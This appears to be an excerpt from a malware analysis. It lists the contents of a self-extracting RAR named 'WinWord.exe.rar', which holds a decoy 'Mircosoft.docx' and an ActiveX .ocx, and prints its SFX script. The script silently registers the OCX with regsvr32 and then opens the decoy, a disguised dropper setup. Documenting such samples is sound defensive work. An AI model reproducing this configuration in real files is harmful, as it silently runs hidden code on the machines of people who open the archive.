 WinWord.exe.rar
名称 压缩后大小 原始大小 类型 修改日期
Mircosoft.docx 33,714 36,713 Microsoft W... 2019/1/14 7:18:46
{5d706adc-0933-4af8-be59-a14ab73a8bc4}.ocx 1,649,066 1,674,752 ActiveX 控件 2019/1/14 7:18:46
;The comment below contains SFX script commands
Setup=regsvr32 /s /i {5d706adc-0933-4af8-be59-a14ab73a8bc4}.ocx
Setup=regsvr32 /s /i {5d706adc-0933-4af8-be59-a14ab73a8bc4}.ocx
Setup="Mircosoft.docx"
TempMode
Overwrite=1
Silent=1